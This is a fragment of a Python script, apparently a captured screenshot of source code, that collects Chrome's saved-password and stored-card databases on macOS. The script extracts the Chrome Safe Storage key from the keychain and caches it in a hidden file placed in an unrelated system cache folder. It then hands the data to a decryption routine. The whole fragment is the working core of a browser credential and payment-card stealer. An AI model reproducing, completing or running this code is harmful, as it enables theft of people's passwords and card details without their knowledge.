 199 if __name__ == '__main__':
200     root_path = "/Users/*/Library/Application Support/Google/Chrome"
201     login_data_path = "{}/*/Login Data".format(root_path)
202     cc_data_path = "{}/*/Web Data".format(root_path)
203     chrome_data = glob.glob(login_data_path) + glob.glob(cc_data_path)
204     file_path = os.environ['HOME'] + "/Library/Caches/GeoServices/.chrome_key"
205     if os.path.isfile(file_path) == True:
206         # print("xxx")
207         with open(file_path, 'r') as file:
208             safe_storage_key = file.read().replace('\n', '')
209
210     else:
211
212         safe_storage_key = subprocess.Popen(
213             "security find-generic-password -wa "
214             "'Chrome'",
215             stdout=subprocess.PIPE,
216             stderr=subprocess.PIPE,
217             shell=True)
218         stdout, stderr = safe_storage_key.communicate()
219
220         if stderr:
221             print("Error: {}. Chrome entry not found in keychain?".format(stderr))
222             sys.exit()
223         if not stdout:
224             print("User clicked deny.")
225         else:
226             safe_storage_key = stdout.replace("\n", "")
227
228             f = open(file_path, 'w')
229             f.write(safe_storage_key)
230             f.close()
231
232             chrome(chrome_data, safe_storage_key)